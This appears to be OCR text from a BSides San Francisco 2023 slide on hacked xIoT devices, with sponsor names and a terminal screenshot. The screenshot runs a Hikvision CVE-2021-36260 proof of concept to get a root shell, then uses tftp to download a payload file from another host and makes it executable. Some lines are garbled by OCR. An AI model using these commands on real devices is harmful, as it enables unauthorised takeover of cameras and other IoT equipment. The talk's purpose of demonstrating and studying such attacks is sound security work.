 Cameras, CACs & Clocks:
A Story of Millions of Interrogated and Hacked xIoT Devices
John Vecchi
SECURITY: PUTTING THE CYBER IN SPACE
LEADING SPONSORS
apiiro
CODE RED
PARTNERS
Google
UTING SPONSORS
AllSecure
PRISMA CLOUD
Semgrep
snyk
tines
uptycs
flare
File Actions Edit View Help
(kali㉿kali)-[/opt/hikvision]
$ python CVE-2021-36260.py --rhost 192.168.0.211 --rport 80 --shell
[*] Hikvision CVE-2021-36260
[*] PoC by bashis <mcw noemail eu> (2021)
[*] Checking remote "192.168.0.211:80"
[i] ETag: "5c2-258-5e2565da"
[!] Remote is verified exploitable
[i] Remote "192.168.0.211" already pwned
[*] Trying SSH to 192.168.0.211 on port 1337
BusyBox v1.26.2 (2019-10-16 13:53:23 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# cd bad
# tftp -gr do.bad 192.168.0.52:69
# ls -l
-rw-r--r-- 1 admin root 183 Jan 5 00:56 do.bad
# chmod 777 do
-RW-R-- R-- 1 ADMIN ROOT
183 JAN 5 00:56 DO.BAD
# CHMOD 777 DO.BAD
2023
SAN FRANCISCO
BSIDES
SECURITY: PUTTING THE CYBER IN SPACE